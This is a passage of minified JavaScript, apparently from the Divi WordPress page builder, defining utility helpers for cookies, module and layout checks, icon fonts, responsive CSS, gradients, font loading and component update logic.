F=i(n(398)),U=i(n(333)),Lt=i(n(160)),Dt=i(n(334)),Se=i(n(164)),_=i(n(399)),c=i(n(39)),_e=i(n(401)),fe=i(n(402)),o=i(n(8)),z=i(n(314)),me=i(n(58)),u=i(n(16)),L=i(n(170)),g=i(n(0)),l=i(n(29)),b=i(n(171)),E=i(n(28)),P=i(n(403)),he=i(n(74)),d=i(n(1)),m=i(n(30)),a=i(n(62)),k=i(n(9)),w=i(n(89)),ue=i(n(299)),de=i(n(152)),le=i(n(146)),re=i(n(404)),oe=i(n(406)),se=i(n(324)),ne=i(n(407)),N=i(n(408)),M=i(n(167)),R=i(n(411)),te=i(n(166)),ee=i(n(241)),T=i(n(413)),S=i(n(328)),Z=n(315),Q=i(n(415)),X=n(416),G=i(n(417)),r=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==C(e)&&"function"!=typeof e)return{default:e};if(n=B(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}(n(31)),Y=n(418);function B(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(B=function(e){return e?n:t})(e)}function i(e){return e&&e.__esModule?e:{default:e}}function C(e){return C="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},C(e)}function $(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function f(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?$(Object(t),!0).forEach(function(n){A(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):$(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function J(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(n=e==null?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"],n==null)return;var n,i,a,s=[],o=!0,r=!1;try{for(n=n.call(e);!(o=(i=n.next()).done)&&(s.push(i.value),!t||s.length!==t);o=!0);}catch(e){r=!0,a=e}finally{try{o||null==n.return||n.return()}finally{if(r)throw a}}return s}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return H(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return H(e,t)}(e,t)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function H(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}function D(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function A(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var y,h={},ie=["et_pb_row","et_pb_row_inner"],ae=["et_pb_column","et_pb_column_inner"],V=function(e){switch(e){case"force_left":return"left";case"justified":return"justify";default:return e}},ce=function(){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),A(this,"postID",(0,o.default)(window.ETBuilderBackend,"currentPage.id")),A(this,"path",(0,o.default)(window.ETBuilderBackend,"cookie_path"))}var e,n,s;return e=t,n=[{key:"secure",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;return"https:"===e.location.protocol}},{key:"getName",value:function(e,t){return"et-".concat(e,"-post-").concat(this.postID,"-").concat(t)}},{key:"set",value:function(e,t,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:300,s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:window;s.wpCookies.set(this.getName(e,t),(0,a.default)(n)?t:n,o,this.path,!1,this.secure(s))}},{key:"get",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window;return n.wpCookies.get(this.getName(e,t))}},{key:"remove",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window;n.wpCookies.remove(this.getName(e,t),this.path,!1,this.secure(n))}}],n&&D(e.prototype,n),s&&D(e,s),Object.defineProperty(e,"prototype",{writable:!1}),t}(),K=new ce;t.cookies=K;var j=window,I=j.document,x=null,O=null;e(window).on("et_fb_init",function(){j=window.ET_Builder.Frames.app,I=j.document}),s={applyMixinsSafely:function(e){for(var n=arguments.length,s=new Array(n>1?n-1:0),t=1;t<n;t++)s[t-1]=arguments[t];if(!(0,l.default)(s))return(0,c.default)(s,function(t){(0,_e.default)(t,function(t,n){(0,a.default)(e[n])?e[n]=(0,E.default)(t)?t.bind(e):t:e[n]=(0,E.default)(t)?(0,oe.default)(e[n],t.bind(e)):e[n]})}),e},intentionallyClone:function(e){return(0,Lt.default)(e)},intentionallyCloneDeep:function(e){return(0,Dt.default)(e)},sanitized_previously:X.sanitizedPreviously,log:function(e,t,n){if(!ET_FB.utils.debug())return!1;var s=t||"general";if((0,u.default)(ET_FB.utils.debugLogAreas(),s))switch(n||"log"){case"warn":console.warn(e);break;case"info":console.info(e);break;default:console.log(e)}},sprintf:Q.default,isJson:r.isJson,isValidHtml:r.isValidHtml,getOS:function(){if(!(0,a.default)(window.navigator)){if(-1!=navigator.appVersion.toLocaleLowerCase().indexOf("win"))return"Windows";if(-1!=navigator.appVersion.toLocaleLowerCase().indexOf("mac"))return"MacOS";if(-1!=navigator.appVersion.toLocaleLowerCase().indexOf("x11"))return"UNIX";if(-1!=navigator.appVersion.toLocaleLowerCase().indexOf("linux"))return"Linux"}return"Unknown"},isModuleLocked:function(e,t){var a,n=e.props||e,r=(0,o.default)(n,"address"),i=s.isOn((0,o.default)(n,"attrs.locked"))||(0,o.default)(n,"lockedParent");return i||(a=s.getModuleAddressSequence(r),(0,c.default)(a,function(e){var n=(0,_.default)(t,{address:e});if(s.isOn((0,o.default)(n,"attrs.locked"))||(0,o.default)(n,"lockedParent"))return i=!0,!1})),i},isModuleDeleted:function(e,t){if(i=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],(0,o.default)(e,"attrs._deleted"))return!0;if(i&&(n=(0,o.default)(e,"address","").split("."),n.length>1)){var n,i,r=s.getModuleAddressSequence(n),a=!1;if((0,c.default)(r,function(e){var n=(0,_.default)(t,{address:e});(0,o.default)(n,"attrs._deleted")&&(a=!0)}),a)return!0}return!1},getComponentType:function(e){var s=e.props||e,n=(0,o.default)(s,"type"),t="module";switch(!0){case"et_pb_section"===n:t="section";break;case(0,u.default)(ie,n):t="row";break;case(0,u.default)(ae,n):t="column"}return t},getModuleSectionType:function(e,t){var i=e.props||e,a=(0,me.default)((0,o.default)(i,"address").split(".")),n=(0,_.default)(t,{address:a});return s.isOn((0,o.default)(n,"attrs.fullwidth"))?"fullwidth":s.isOn((0,o.default)(n,"attrs.specialty"))?"specialty":"regular"},getModuleAncestor:function(e,t,n){var i,a=t.props||t,r=s.getModuleSectionType(a,n),l=s.getModuleAddressSequence((0,o.default)(a,"address",""));return(0,c.default)(l,function(t){var s=(0,_.default)(n,{address:t}),a=(0,o.default)(s,"type","");"specialty"===r?0===a.replace("et_pb_","").indexOf(e)&&(i=s):a.replace("et_pb_","")===e&&(i=s)}),i},is:function(e,t){var n=t.props||t,s=!1;switch(e){case"section":s="section"===v(n);break;case"row":s="row"===v(n);break;case"row-inner":s="et_pb_row_inner"===(0,o.default)(n,"type");break;case"column":s="column"===v(n);break;case"column-inner":s="et_pb_column_inner"===(0,o.default)(n,"type");break;case"module":s="module"===v(n)&&!(0,o.default)(n,"is_module_child");break;case"fullwidth":s=p((0,o.default)(n,"attrs.fullwidth"));break;case"regular":s="section"===v(n)&&!p((0,o.default)(n,"attrs.fullwidth"))&&!p((0,o.default)(n,"attrs.specialty"));break;case"specialty":s=p((0,o.default)(n,"attrs.specialty"));break;case"disabled":s=p((0,o.default)(n,"attrs.disabled"));break;case"locked":s=p((0,o.default)(n,"attrs.locked"));break;case"removed":s="et-fb-removed-component"===(0,o.default)(n,"component_path","");break;default:s=(0,o.default)(n,e)}return s},isOn:r.isOn,isOff:r.isOff,isOnOff:r.isOnOff,isYes:r.isYes,isNo:r.isNo,isDefault:r.isDefault,isMobileDevice:function(){if(null===x)try{document.createEvent("TouchEvent"),x=s.$appWindow().width()<=1024}catch{x=!1}return x},isFileExtension:r.isFileExtension,isIEOrEdge:function(){return document.documentMode||window.StyleMedia},isIE:function(){return s.$appWindow("body").hasClass("ie")},isBlockEditor:function(){return(0,z.default)(window,"wp.blocks")},isResponsiveView:function(e){return(0,u.default)(["tablet","phone"],e)},isRealMobileDevice:function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},getConditionalDefault:function(e,t,n,s){if(!(0,g.default)(e)||!(0,d.default)((0,o.default)(e,"1")))return e;var r,c=J(e,2),i=c[0],l=c[1];return s&&(i=G.default.getHoverField(i)),r=n?n.resolve(i):(0,o.default)(t,i),(0,a.default)(r)&&(r=(0,k.default)(l)[0]),(0,o.default)(l,r)},getValueOrConditionalDefault:function(e,t,n){var i=(0,o.default)(t,e);return(0,a.default)(i)||""===i?s.getConditionalDefault((0,o.default)(n,e),t):i},condition:function(e){return(0,o.default)(ETBuilderBackend,["conditionalTags",e])},hasNumericValue:r.hasNumericValue,hasValue:r.hasValue,get:r.get,getResponsiveStatus:function(e){var t=(0,m.default)(e)?e.split("|"):["off","desktop"];return!(0,a.default)(t[0])&&s.isOn(t[0])},getResponsiveLastMode:function(e){var t=(0,m.default)(e)?e.split("|"):["off","desktop"];return(0,o.default)(t,[1],"desktop")},parseShortcode:function(t,n,s){var i=arguments.length>3&&void 0!==arguments[3]&&arguments[3],l=this,r=document.documentMode,o="et-fb-preview-".concat((0,le.default)(),"-").concat(Math.floor(1e3*Math.random()+1)),c="".concat(ETBuilderBackend.site_url,"/?et_pb_preview=true&et_pb_preview_nonce=").concat(ETBuilderBackend.nonces.preview,"&iframe_id=").concat(o);setTimeout(function(){var h=e('*[data-shortcode-id="'.concat(s,'"]')),g=h.length?"".concat(h.width(),"px"):"100%",d=e("<iframe />",{id:o,src:c,style:"position: absolute; bottom: 0; left: 0; opacity: 0; pointer-events: none; width: ".concat(g,"; height: 100%;")}),f=!1,u={et_pb_preview_nonce:ETBuilderBackend.nonces.preview,is_fb_preview:!0,shortcode:t},p=i||e("body");p.append(d),d.on("load",function(){if(!f){var e,t=p.find("#".concat(o))[0];!(0,a.default)(r)&&r<10&&(u=JSON.stringify(u)),t.contentWindow.postMessage(u,c),f=!0,e=window.addEventListener?"addEventListener":"attachEvent",(0,window[e])("attachEvent"==e?"onmessage":"message",function(e){e.data.iframe_id===o&&(0,m.default)(e.data.html)&&l.hasValue(e.data)&&(n(e.data),i||d.remove())},!1)}})},0)},renderExtendedIcon:function(e){var t=s.getExtendedIconData(e);return 0===t.unicode.indexOf("&#")?s.decodeIconUnicode(t.unicode):t.unicode},maybeFaIconType:function(e){return"divi"!==s.getExtendedIconData(e).type},getExtendedIconFontFamily:function(e){return"divi"!==s.getExtendedIconData(e).type?"FontAwesome":"ETmodules"},getExtendedIconFontWeight:function(e){return Number.parseInt(s.getExtendedIconData(e).fontWeight)},maybeBlackExtendedIconFontWeight:function(e){return s.maybeBlackFontWeightIcon(s.getExtendedIconData(e).fontWeight)},maybeNormalExtendedIconFontWeight:function(e){return s.maybeNormalFontWeightIcon(s.getExtendedIconData(e).fontWeight)},maybeBlackFontWeightIcon:function(e){return 900===Number.parseInt(e)},maybeNormalFontWeightIcon:function(e){return 400===Number.parseInt(e)},decodeIconUnicode:function(t){return void 0===t||(0,l.default)(t)?null:e.parseHTML((0,T.default)(t))[0].nodeValue},convertIconUnicodeToCssValue:function(e){var o,i,n=s.getExtendedIconData(e),t="";if(1===n.unicode.length){{if("divi"!==n.type)return'"\\'.concat(n.unicode,'"');for(i=ETBuilderBackend.fontIconsExtended,o=0;o<i.length;o++)if(i[o].decoded_unicode===n.unicode){t=i[o].unicode;break}}}else t=n.unicode;return t=(t=(t=t.toLowerCase().replace("&#x","")).replace("&amp;#x","")).replace(";",""),'"\\'.concat(t,'"')},getExtendedIconStyleData:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"hover_icon",o=["","_phone","_tablet","__hover","__sticky"],n=f({},e);return o.forEach(function(e){void 0!==n["".concat(t).concat(e)]&&s.maybeExtendedFontIconRaw(n["".concat(t).concat(e)])&&(n["".concat(t,"_font_family").concat(e)]=s.getExtendedIconFontFamily(n["".concat(t).concat(e)]),n["".concat(t,"_font_weight").concat(e)]=s.getExtendedIconData(n["".concat(t).concat(e)]).fontWeight,n["".concat(t).concat(e)]=s.convertIconUnicodeToCssValue(n["".concat(t).concat(e)]),void 0!==n["".concat(t,"_last_edited")]&&(n["".concat(t,"_font_family_last_edited")]=n["".concat(t,"_last_edited")],n["".concat(t,"_font_weight_last_edited")]=n["".concat(t,"_last_edited")]),"__hover"===e&&void 0!==n["".concat(t,"__hover_enabled")]&&(n["".concat(t,"_font_family__hover_enabled")]=n["".concat(t,"__hover_enabled")],n["".concat(t,"_font_weight__hover_enabled")]=n["".concat(t,"__hover_enabled")]),"__sticky"===e&&void 0!==n["".concat(t,"__sticky_enabled")]&&(n["".concat(t,"_font_family__sticky_enabled")]=n["".concat(t,"__sticky_enabled")],n["".concat(t,"_font_weight__sticky_enabled")]=n["".concat(t,"__sticky_enabled")]))}),{attrs:n,font_family_attr_name:"".concat(t,"_font_family"),font_weight_attr_name:"".concat(t,"_font_weight")}},getExtendedIconData:function(e){if(s.maybeExtendedFontIconRaw(e)){var t=e.split("||");return{unicode:t[0],type:t[1],fontWeight:void 0!==t[2]?t[2]:400}}return!1},maybeExtendedFontIconRaw:function(e){return!(0,l.default)(e)&&"string"==typeof e&&0<e.indexOf("||")&&(0<e.indexOf("fa")||0<e.indexOf("divi"))},processIconFontData:function(e){if(!(0,l.default)(e)&&"string"==typeof e&&0<e.indexOf("||")&&(0<e.indexOf("fa")||0<e.indexOf("divi"))){var t=e.split("||");return{iconFontFamily:"divi"!==t[1]?"FontAwesome":"ETmodules",iconFontWeight:void 0!==t[2]?t[2]:400}}},processFontIcon:function(t,n){if((0,a.default)(t))return null;if((0,l.default)(t))return"";if((0,l.default)(n)&&0<t.indexOf("||")&&(0<t.indexOf("fa")||0<t.indexOf("divi")))return s=t.split("||")[0],e.parseHTML((0,T.default)(s))[0].nodeValue;var s,o=parseInt(t.replace(/[^0-9]/g,"")),i=n?ETBuilderBackend.fontIconsDown:ETBuilderBackend.fontIcons;return null===t.trim().match(/^%%/)||(0,a.default)(i[o])||(t=i[o]),t?e.parseHTML((0,T.default)(t))[0].nodeValue:null},generateResponsiveCss:function(e,t,n,s){if((0,l.default)(e))return"";var o=[];return(0,c.default)(e,function(e,i){if(""!==e&&void 0!==e){var a={selector:t,declaration:"",device:i},r=void 0!==s&&""!==s?s:";";Array.isArray(e)&&!(0,l.default)(e)?(0,c.default)(e,function(e,t){""!==e&&(a.declaration+="".concat(t,":").concat(e).concat(r))}):a.declaration="".concat(n,":").concat(e).concat(r),o.push(a)}}),o},generatePlaceholderCss:r.generatePlaceholderCss,replaceCodeContentEntities:r.replaceCodeContentEntities,removeFancyQuotes:r.removeFancyQuotes,processRangeValue:function(e,t){if((0,a.default)(e))return"";var o="string"==typeof e?e.trim():e,n=parseFloat(o),s=o.toString().replace(n,"");return""===s&&(s="line_height"===(void 0!==t?t:"")&&3>=n?"em":"px"),isNaN(n)?"":n.toString()+s},getCorners:r.getCorners,getCorner:r.getCorner,gradientFieldsMapping:function(e){var t={repeat:"color_gradient_repeat",type:"color_gradient_type",direction:"color_gradient_direction",radialDirection:"color_gradient_direction_radial",stops:"color_gradient_stops",unit:"color_gradient_unit",overlaysImage:"color_gradient_overlays_image",colorStart:"color_gradient_start",startPosition:"color_gradient_start_position",colorEnd:"color_gradient_end",endPosition:"color_gradient_end_position"};return e?(0,o.default)(t,e):t},gradientDefault:function(){return{type:ETBuilderBackend.defaults.backgroundOptions.type,direction:ETBuilderBackend.defaults.backgroundOptions.direction,radialDirection:ETBuilderBackend.defaults.backgroundOptions.radialDirection,stops:ETBuilderBackend.defaults.backgroundOptions.stops,overlaysImage:ETBuilderBackend.defaults.backgroundOptions.overlaysImage,colorStart:ETBuilderBackend.defaults.backgroundOptions.colorStart,startPosition:ETBuilderBackend.defaults.backgroundOptions.startPosition,colorEnd:ETBuilderBackend.defaults.backgroundOptions.colorEnd,endPosition:ETBuilderBackend.defaults.backgroundOptions.endPosition}},getSpacing:r.getSpacing,closestElement:r.closestElement,getBreakpoints:function(){return["desktop","tablet","phone"]},getPrevBreakpoint:function(e){return s.getBreakpoints()[(0,L.default)(s.getBreakpoints(),e)-1]},getNextBreakpoint:function(e){return s.getBreakpoints()[(0,L.default)(s.getBreakpoints(),e)+1]},getPreviewModes:function(){return["wireframe","zoom","desktop","tablet","phone"]},getGradient:function(e,t){var n,o,i=(e=(0,U.default)(s.gradientDefault(),(0,ne.default)(e,r.hasValue))).stops.replace(/\|/g,", ");switch(e.type){case"conic":n="conic",o="from ".concat(e.direction," at ").concat(e.radialDirection);break;case"elliptical":n="radial",o="ellipse at ".concat(e.radialDirection);break;case"radial":case"circular":n="radial",o="circle at ".concat(e.radialDirection);break;default:n="linear",o=e.direction}return n=p(e.repeat)?"repeating-".concat(n):n,-1!==e.stops.indexOf("gcid-")&&(0,c.default)(t,function(e){-1!==i.indexOf(e[0])&&(i=i.replaceAll(e[0],e[1].color))}),"".concat(n,"-gradient( ").concat(o,", ").concat(i," )")},removeClassNameByPrefix:function(t,n){var i,s=e(void 0===n?"body":n),o=s.attr("class"),r=new RegExp("".concat(t,"[^\\s]+"),"g");(0,a.default)(o)||(i=o.replace(r,""),s.attr("class",i.trim()))},getKeyboardList:function(e){var t;switch(e){case"sectionLayout":t=["49","50","51"];break;case"rowLayout":t=["49","50","51","52","53","54","55","56","57","48","189"];break;case"arrowDirections":t=["38","39","40","37"];break;default:t=!1}return t},getRowLayouts:function(e,t){var s,n="et_pb_row"===e?ETBuilderBackend.columnLayouts.regular:[];return"et_pb_row_inner"===e&&!(0,a.default)(t)&&(s=ETBuilderBackend.columnLayouts.specialty[t],n=(0,w.default)((0,N.default)(s.columns),function(e){var t=e+1;return 1===t?"4_4":(0,w.default)((0,N.default)(t),function(){return"1_".concat(t)}).join(",")})),n},maybeLoadFont:function(t){var i,r,d,f=s.$topWindow("head").add(e("head")),l=ETBuilderBackend.et_builder_fonts_data,g=ETBuilderBackend.customFonts,p=ETBuilderBackend.removedFonts,y=ETBuilderBackend.useGoogleFonts,v=(0,k.default)(ETBuilderBackend.websafeFonts),_=void 0!==l[t]&&void 0!==l[t].styles?":".concat(l[t].styles):"",b=void 0!==l[t]&&void 0!==l[t].character_set?"&".concat(l[t].character_set):"",j=(0,o.default)(p,"".concat(t,".parent_font"),!1)?p[t].parent_font:t,h=t?s.fontnameToClass(t):"";if((0,a.default)(g[t])){if(f.find("link#".concat(h)).length||!y||(0,u.default)(v,t))return;t=j.replace(/ /g,"+"),f.append('<link id="'.concat(h,'" href="//fonts.googleapis.com/css?family=').concat(t).concat(_).concat(b,'" rel="stylesheet" type="text/css" />'))}else{if(f.find("style#".concat(h)).length)return;i=(0,o.default)(g[t],"font_url",""),r=(0,m.default)(i)?"src: url('".concat(i,"');"):"",""===r&&!(0,m.default)(i)&&(d={eot:{url:(0,o.default)(i,"eot",!1),format:"embedded-opentype"},woff2:{url:(0,o.default)(i,"woff2",!1),format:"woff2"},woff:{url:(0,o.default)(i,"woff",!1),format:"woff"},ttf:{url:(0,o.default)(i,"ttf",!1),format:"truetype"},otf:{url:(0,o.default)(i,"otf",!1),format:"opentype"}},d.eot.url&&(r="src: url('".concat(d.eot.url,"'); src: url('").concat(d.eot.url,"?#iefix') format('embedded-opentype')")),(0,c.default)(d,function(e,t){"eot"!==t&&e.url&&(r+=""===r?"src: ":", ",r+="url('".concat(e.url,"') format('").concat(e.format,"')"))})),f.append('<style id="'.concat(h,'">@font-face{font-family:"').concat(t,'"; ').concat(r,";}</style>"))}},fontnameToClass:function(e){return"et_gf_".concat(e.replace(/ /g,"_").toLowerCase())},callWindow:function(e){if((0,z.default)(window,e)){for(var n=arguments.length,s=new Array(n>1?n-1:0),t=1;t<n;t++)s[t-1]=arguments[t];(0,o.default)(window,e).apply(void 0,s)}},$appDocument:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s.appDocument();return j.jQuery(e)},$appWindow:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s.appWindow();return j.jQuery(e)},$topDocument:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s.topDocument();return s.topWindow().jQuery(e)},$topWindow:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s.topWindow();return s.topWindow().jQuery(e)},$TBViewport:function(){return s.$topWindow(".et-common-visual-builder").first()},$TBScrollTarget:function(){return s.$TBViewport().find("#et-fb-app")},topViewportWidth:function(){return s.isTB()?s.$TBViewport().width():s.topWindow().innerWidth},topViewportHeight:function(){return s.isTB()?s.$TBViewport().height():s.$topWindow().height()},viewportScrollTop:function(){var e=s.appWindow().ET_Builder.API.State.View_Mode;return s.isTB()?s.$TBScrollTarget().scrollTop():s.isBFB()||e.isPhone()||e.isTablet()||e.isZoom()?s.$topWindow().scrollTop():s.$appWindow().scrollTop()},getTopWindowWidth:function(){return s.isBFB()?s.$topWindow("#et_pb_layout").width():s.$topWindow().width()},getAppWindowWidth:function(){return s.$appWindow().width()},getBuilderAvailableWidth:function(){var c=arguments.length>0&&void 0!==arguments[0]&&arguments[0],l=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0;if(s.isBFB())return s.topDocument().getElementById("et_pb_layout").clientWidth;var a=l&&c,r=(0,o.default)(s.appWindow(),"ET_Builder.API.State.View_Mode",{}),t=s.maybeGetScrollbarWidth(r.current),e=s.getTopWindowWidth();return t&&s.isTB()&&(e-=t),a&&(0,u.default)(["left","right"],n)&&(e-=i),e},appDocument:function(){return I},appWindow:function(){return j},topDocument:function(){return s.topWindow().document},topWindow:function(){return Z.top_window},hasFixedHeader:function(){return(0,u.default)(["fixed","absolute"],e("header").css("position"))},isElementInViewport:function(t){if(t.length>0&&(t=t[0]),!(0,l.default)(t)){var o,i,a,d,n=t.ownerDocument?t.ownerDocument.defaultView:t.defaultView,r=n.jQuery&&n.jQuery(n),c=n.frameElement?n.frameElement.getBoundingClientRect():{};if(r)return i=t.getBoundingClientRect(),o=i.top,i.height,c.top&&(o-=Math.abs(c.top)),d=r.height(),a=0,s.hasFixedHeader()&&(a=e("header").height()),o<=d&&o>=a}},getCommentsMarkup:function(e,t){(0,a.default)(e);var s,n=ETBuilderBackend.commentsModuleMarkup;return("h1"!==e&&(n=(n=n.replace("<h1","<".concat(e))).replace("</h1>","</".concat(e,">"))),"h3"!==t)&&(s=new RegExp('<h3 id="reply-title" class="comment-reply-title">(.*?)</h3>',"g"),n=(0,F.default)(n,s,function(e){return e=(e=e.replace("<h3","<".concat(t))).replace("</h3>","</".concat(t,">"))})),n},decodeHtmlEntities:function(e){return(e=(0,m.default)(e)?e:"").replace(/&#(\d+);/g,function(e,t){return String.fromCharCode(t)})},isLimitedMode:function(){return s.condition("is_limited_mode")},isBFB:function(){return s.condition("is_bfb")},isTB:function(){return s.condition("is_tb")},isLB:function(){return s.condition("is_layout_block")},isFB:function(){return!s.isBFB()&&!s.isTB()&&!s.isLB()},getWindowScrollLocation:function(e){return!s.condition("is_bfb")&&(0,u.default)(["wireframe","desktop"],e)?"app":"top"},hasBodyMargin:function(){return e("#et_pb_root").hasClass("et-fb-has-body-margin")},fixSliderHeight:function(e){setTimeout(function(){return et_fix_slider_height(e)},600)},fixBuilderContent:function(t){setTimeout(function(){t.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").each(function(){var t=e(this);t.hasClass("et_pb_circle_counter")&&(s.appWindow().et_pb_reinit_circle_counters(t),(0,a.default)(t.data("easyPieChart"))||t.data("easyPieChart").update(t.data("number-value"))),t.hasClass("et_pb_number_counter")&&(s.appWindow().et_pb_reinit_number_counters(t),(0,a.default)(t.data("easyPieChart"))||t.data("easyPieChart").update(t.data("number-value"))),t.find(".et_pb_counter_amount").length>0&&t.find(".et_pb_counter_amount").each(function(){s.appWindow().et_bar_counters_init(e(this))}),t.css({opacity:"1"})}),t.find(".et_parallax_bg").length&&t.find(".et_parallax_bg").each(function(){window.et_pb_parallax_init(e(this))}),s.appWindow().et_reinit_waypoint_modules(),(0,a.default)(window.et_shortcodes_init)||s.appWindow().et_shortcodes_init(t),s.$appWindow().trigger("resize")},0)},triggerResizeForUIUpdate:function(){var t=this;clearTimeout(window.ETBuilderFauxResize),window.ETBuilderFauxResize=setTimeout(function(){var n=t;e(window).trigger("resize"),s.callWindow("et_fix_page_container_position"),n.condition("is_bfb")&&setTimeout(function(){e(document.activeElement).is("iframe")&&e(document.activeElement).trigger("blur")},200)},200)},getHeadingLevel:function(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"h2",t=e.parentAttrs,n=e.attrs;return s.hasValue(n.header_level)?n.header_level:s.hasValue(t)&&s.hasValue(t.header_level)?t.header_level:o},generateRowStructureClass:function(e){if((0,a.default)(e.content)||""===e.content||(0,l.default)(e.content))return"";var t="";switch((0,c.default)(e.content,function(e){var n=(0,o.default)(e,"attrs.type");n&&(0,m.default)(n)&&(t+="_".concat(n.replace("_","-").trim()))}),t){case"_4-4":case"_1-2_1-2":case"_1-3_1-3_1-3":case"_2-5_3-5":case"_3-5_2-5":case"_1-3_2-3":case"_2-3_1-3":case"_1-5_3-5_1-5":case"_3-8_3-8":case"_1-3_1-3":t="";break;case"_1-4_1-4_1-4_1-4":t="et_pb_row_4col";break;case"_1-5_1-5_1-5_1-5_1-5":t="et_pb_row_5col";break;case"_1-6_1-6_1-6_1-6_1-6_1-6":t="et_pb_row_6col";break;default:t="et_pb_row".concat(t)}return t},shouldComponentUpdate:function(e,t,n){o=t,i=e.props,e.props.wireframeMode&&(o=s._cleanPropsForWireframeComparison(t),i=s._cleanPropsForWireframeComparison(e.props));var o,i,l=e&&e.state&&(0,d.default)(e.state)?e.state:{},u=n&&(0,d.default)(n)?n:{},a=i||{},r=a.isInViewport,h=a.computedState,c=o||{},m=r===c.isInViewport,f=h===c.computedState,p=l.isInViewportUpdater===u.isInViewportUpdater;return!(o._v===i._v&&!1===r&&m&&f&&p)&&(!(0,b.default)(o,i)||!(0,b.default)(n,e.state))},shouldComponentUpdateDelayed:function(e,t){var o=((0,d.default)(e)?e:{}).props,n=(0,d.default)(o)?o:{},s=(0,d.default)(t)?t:{},i=n.isInViewport,a=n.previewMode,r=n._v,c=s.isInViewport,l=s.previewMode,u=s._v;return!1===i&&!1===c&&(a!==l||r!==u)},shouldComponentUpdateOnScroll:function(e,t){var n=e.props,i=n.isInViewport,s=n.eventMode,a=t.isInViewport,o=t.eventMode;return!1===i&&!1===a&&s!==o&&("grid"===s||"grid"===o)},shouldComponentUpdateInViewport:function(e,t,n){var l,u,a=(0,d.default)(e)?e:{},r=a.props,c=a.state,o=(0,d.default)(r)?r:{},i=(0,d.default)(t)?t:{},v=(0,d.default)(c)?c:{},b=(0,d.default)(n)?n:{};if(v.isInViewportUpdater!==b.isInViewportUpdater)return!0;var h=o.isInViewport,m=o.shortcode_index,f=i.isInViewport,p=i.shortcode_index;return!1!==h||!1!==f||m!==p||!!((0,g.default)(o.content)&&(0,g.default)(i.content))&&(l=s.getPropsFlat(o),u=s.getPropsFlat(i),(0,R.default)(l,function(e){var n=e._key,s=e.shortcode_index,t=(0,_.default)(u,function(e){return e._key===n});return!t||t.shortcode_index!==s}))},whyComponentDidUpdate:function(e,t,n,s){if(e){var r=e.props,u=e.state,h=f({},r),m=f({},u),i={},a={};(0,c.default)(h,function(e,n){if((0,d.default)(e))(0,c.default)(e,function(e,a){var r=(0,o.default)(t,"".concat(n,".").concat(a));(0,b.default)(e,r)||(i["".concat(n,":").concat(a)]={currentProps:e,previousProps:r,componentId:s})});else{var a=(0,o.default)(t,n);(0,b.default)(e,a)||(i[n]={currentProps:e,previousProps:a,componentId:s})}}),(0,l.default)(i)||console.table(i),(0,c.default)(m,function(e,t){if((0,d.default)(e))(0,c.default)(e,function(e,i){var r=(0,o.default)(n,"".concat(t,".").concat(i));(0,b.default)(e,r)||(a["".concat(t,".").concat(i)]={currentState:e,previousState:r,componentId:s})});else{var i=(0,o.default)(n,t);(0,b.default)(e,i)||(a[t]={currentState:e,previousState:i,componentId:s})}}),(0,l.default)(a)||console.table(a)}},findObjectByKeyDeep:function(e,t){var n;return(0,c.default)(e,function(e,o){return o===t?(n=e,!0):(0,d.default)(e)?(n=s.findObjectByKeyDeep(e,t),!(0,P.default)(n)):void 